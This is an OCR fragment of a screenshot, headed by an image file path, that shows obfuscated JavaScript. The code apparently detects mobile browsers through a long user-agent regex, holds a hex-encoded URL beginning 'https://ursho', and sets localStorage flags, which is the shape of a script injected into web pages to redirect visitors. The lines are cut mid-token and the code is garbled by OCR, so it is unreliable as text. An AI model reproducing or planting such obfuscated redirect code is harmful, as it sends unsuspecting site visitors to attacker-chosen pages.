
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c